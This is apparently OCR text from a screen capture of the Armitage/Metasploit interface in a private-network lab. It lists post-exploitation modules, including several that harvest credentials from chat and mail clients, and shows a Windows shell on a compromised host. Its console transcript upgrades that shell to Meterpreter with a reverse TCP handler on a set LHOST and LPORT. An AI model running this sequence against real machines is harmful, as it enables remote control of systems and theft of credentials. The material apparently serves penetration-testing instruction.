 Applications Emplacements armitage-ArmitageMain dim. 22:04 1 00:01:19 fr
Armitage
Armitage View Hosts Attacks Workspaces Help
pidgin_cred
ping_sweep
skype_enum
thunderbird_creds
wlan_geolocate
general
close
execute
manage
hsts_eraser
multi_post
play_youtube
shell_to_meterpreter
upload_exec
zip
recon
local_exploit_suggester
windows
192.168.1.32
009 Microsoft Corporation. Tous droits r_serv_s. C:\Windows\system32>
Console X exploit X Shell 2 X multi/manage/shell_to_meterpreter X
msf > use post/multi/manage/shell_to_meterpreter
msf post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.1.16
LHOST => 192.168.1.16
msf post(multi/manage/shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 9.
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.16:4433
msf post(multi/manage/shell_to_meterpreter) >
Nessus Home / Folders / Vi... How to Add a User to Loc... Gary B.B. Coleman - The S... root@zak: ~ [root@zak: ~] [root@zak: ~] Armitage 1 / 2